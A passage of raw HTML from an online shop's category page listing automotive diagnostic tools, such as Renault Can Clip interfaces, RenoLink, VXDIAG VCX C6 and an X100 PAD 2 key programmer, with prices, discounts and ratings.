</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-8465 status-publish last instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/re-com-can-clip-bluetooth-interface-for-renault-obd-diagnosticprogramming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&#038;Programming</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">19%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/Re-COM-Bluetooth-Interface-For-Renault-OBD-Diagnostic-Programming-Multi-Language-RE-COM-Replace-Can-Clip-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&amp;Programming" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/re-com-can-clip-bluetooth-interface-for-renault-obd-diagnosticprogramming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&#038;Programming</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.43</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=8465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8465" data-product_sku="" aria-label="Add to cart: &ldquo;RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&amp;Programming&rdquo;" rel="nofollow" data-success_message="&ldquo;RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&amp;Programming&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8465" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-8455 status-publish first instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a></span><a href="https://www.diagtpro.com/product/renault-can-clip-v200-full-chip-with-cypress-an2135sc-2136sc-gold-pcb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Renault Can Clip Full Chip With CYPRESS AN2135SC 2136SC Gold PCB</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">52%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/For-Renault-Can-Clip-V198-Full-Chip-With-CYPRESS-AN2135SC-2136SC-Gold-PCB-Can-Clip-Car-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renault Can Clip Full Chip With CYPRESS AN2135SC 2136SC Gold PCB" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a></span><a href="https://www.diagtpro.com/product/renault-can-clip-v200-full-chip-with-cypress-an2135sc-2136sc-gold-pcb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Renault Can Clip Full Chip With CYPRESS AN2135SC 2136SC Gold PCB</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -9</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span><span class="screen-reader-text">Price range: &#36;229.99 through &#36;499.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/renault-can-clip-v200-full-chip-with-cypress-an2135sc-2136sc-gold-pcb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8455" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8455" data-product_sku="-9" aria-label="Select options for &ldquo;Renault Can Clip Full Chip With CYPRESS AN2135SC 2136SC Gold PCB&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8455" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9732 status-publish instock product_cat-air-bag-scan-tools product_cat-cables product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-softwares product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/cables/" rel="tag">Cables</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/renolink-v1-94-for-renault-obd2-ecu-programmer-usb-diagnostic-cable-for-renault-dacia-vehicles-key-coding-airbag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RenoLink V1.94 For Renault OBD2 ECU Programmer USB Diagnostic Cable For Renault/Dacia Vehicles/Key Coding/Airbag</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">57%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/Renolink-V1-94-For-Renault-OBD2-ECU-Programmer-Reno-Link-1-87-USB-Diagnostic-Cable-For-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RenoLink V1.94 For Renault OBD2 ECU Programmer USB Diagnostic Cable For Renault/Dacia Vehicles/Key Coding/Airbag" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/cables/" rel="tag">Cables</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/renolink-v1-94-for-renault-obd2-ecu-programmer-usb-diagnostic-cable-for-renault-dacia-vehicles-key-coding-airbag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RenoLink V1.94 For Renault OBD2 ECU Programmer USB Diagnostic Cable For Renault/Dacia Vehicles/Key Coding/Airbag</h2><div class="product-rating"><div class="star-rating" role="img" aria-label="Rated 4.91 out of 5"><span style="width:98.2%">Rated <strong class="rating">4.91</strong> out of 5</span></div> (305)</div><div class="product-sku">SKU: NVVYSVYVM1UW</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.99</bdi></span><span class="screen-reader-text">Price range: &#36;76.99 through &#36;141.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/renolink-v1-94-for-renault-obd2-ecu-programmer-usb-diagnostic-cable-for-renault-dacia-vehicles-key-coding-airbag/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9732" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9732" data-product_sku="NVVYSVYVM1UW" aria-label="Select options for &ldquo;RenoLink V1.94 For Renault OBD2 ECU Programmer USB Diagnostic Cable For Renault/Dacia Vehicles/Key Coding/Airbag&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9732" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9468 status-publish instock product_cat-air-bag-scan-tools product_cat-cables product_cat-mobilediag has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/cables/" rel="tag">Cables</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/universal-car-airbag-inspection-tool-srs-quickly-detect-faults-troubleshoot-tool-car-vehicle-accessories-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Universal Car Airbag Inspection Tool SRS Quickly Detect Faults Troubleshoot Tool Car Vehicle Accessories Black</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">56%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/Universal-Car-Airbag-Inspection-Tool-SRS-Quickly-Detect-Faults-Troubleshoot-Tool-Car-Vehicle-Accessories-Black-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Universal Car Airbag Inspection Tool SRS Quickly Detect Faults Troubleshoot Tool Car Vehicle Accessories Black" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/cables/" rel="tag">Cables</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/universal-car-airbag-inspection-tool-srs-quickly-detect-faults-troubleshoot-tool-car-vehicle-accessories-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Universal Car Airbag Inspection Tool SRS Quickly Detect Faults Troubleshoot Tool Car Vehicle Accessories Black</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -78</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=9468" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9468" data-product_sku="-78" aria-label="Add to cart: &ldquo;Universal Car Airbag Inspection Tool SRS Quickly Detect Faults Troubleshoot Tool Car Vehicle Accessories Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Universal Car Airbag Inspection Tool SRS Quickly Detect Faults Troubleshoot Tool Car Vehicle Accessories Black&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9468" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9165 status-publish last instock product_cat-air-bag-scan-tools product_cat-diag-brands product_cat-diagnostic_laptops product_cat-engineanalyzer product_cat-interface-tools product_cat-softwares product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/" rel="tag">Diagnostic Laptops</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/vxdiag-vcx-c6-for-mercedes-benz-diop-car-diagnostic-tools-sd-connect-diagnosis-auto-obd2-code-scanner-programming-for-mb-star-c6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">VXDIAG VCX C6 For Mercedes Benz DIoP Car Diagnostic Tools SD Connect Diagnosis Auto OBD2 Code Scanner programming For MB Star C6</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">51%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/VXDIAG-VCX-C6-For-Mercedes-Benz-DIoP-Car-Diagnostic-Tools-SD-Connect-Diagnosis-Auto-OBD2-Code-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VXDIAG VCX C6 For Mercedes Benz DIoP Car Diagnostic Tools SD Connect Diagnosis Auto OBD2 Code Scanner programming For MB Star C6" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/" rel="tag">Diagnostic Laptops</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/vxdiag-vcx-c6-for-mercedes-benz-diop-car-diagnostic-tools-sd-connect-diagnosis-auto-obd2-code-scanner-programming-for-mb-star-c6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">VXDIAG VCX C6 For Mercedes Benz DIoP Car Diagnostic Tools SD Connect Diagnosis Auto OBD2 Code Scanner programming For MB Star C6</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -42</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.99</bdi></span><span class="screen-reader-text">Price range: &#36;499.99 through &#36;999.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/vxdiag-vcx-c6-for-mercedes-benz-diop-car-diagnostic-tools-sd-connect-diagnosis-auto-obd2-code-scanner-programming-for-mb-star-c6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9165" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9165" data-product_sku="-42" aria-label="Select options for &ldquo;VXDIAG VCX C6 For Mercedes Benz DIoP Car Diagnostic Tools SD Connect Diagnosis Auto OBD2 Code Scanner programming For MB Star C6&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9165" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5354 status-publish first instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools product_cat-trucktools product_tag-air-bag-scan-tools-simulators product_tag-engine-analyzer product_tag-flash-deals product_tag-interface has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/wurth-wow-snooper-v5-008-r2-5-00-12-with-bluetooth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Wurth WOW Snooper+ v5.008 R2/5.00.12 with Bluetooth</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">71%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/s-l1600-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wurth WOW Snooper+ v5.008 R2/5.00.12 with Bluetooth" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/wurth-wow-snooper-v5-008-r2-5-00-12-with-bluetooth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Wurth WOW Snooper+ v5.008 R2/5.00.12 with Bluetooth</h2><div class="product-rating"><div class="star-rating" role="img" aria-label="Rated 4.91 out of 5"><span style="width:98.2%">Rated <strong class="rating">4.91</strong> out of 5</span></div> (117)</div><div class="product-sku">SKU: W48MF7W6T799</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span><span class="screen-reader-text">Price range: &#36;99.99 through &#36;149.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/wurth-wow-snooper-v5-008-r2-5-00-12-with-bluetooth/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5354" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5354" data-product_sku="W48MF7W6T799" aria-label="Select options for &ldquo;Wurth WOW Snooper+ v5.008 R2/5.00.12 with Bluetooth&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5354" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9361 status-publish instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-diag-brands product_cat-diagnostic_laptops product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/" rel="tag">Diagnostic Laptops</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/x100-pad-2-and-pro-ob2-car-diagnostic-tool-auto-key-programmer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">X100 PAD 2 And PRO OB2 Car Diagnostic Tool Auto Key Programmer</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">41%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/XTOOL-X100-PAD2-PRO-OB2-Car-Diagnostic-Tool-Auto-Key-Programmer-For-VW-4th-5th-Immo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="X100 PAD 2 And PRO OB2 Car Diagnostic Tool Auto Key Programmer" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/" rel="tag">Diagnostic Laptops</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/x100-pad-2-and-pro-ob2-car-diagnostic-tool-auto-key-programmer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">X100 PAD 2 And PRO OB2 Car Diagnostic Tool Auto Key Programmer</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -57</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,399.99</bdi></span><span class="screen-reader-text">Price range: &#36;999.99 through &#36;1,399.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/x100-pad-2-and-pro-ob2-car-diagnostic-tool-auto-key-programmer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9361" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9361" data-product_sku="-57" aria-label="Select options for &ldquo;X100 PAD 2 And PRO OB2 Car Diagnostic Tool Auto Key Programmer&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9361" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul><div class="shop-control-bar-bottom"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
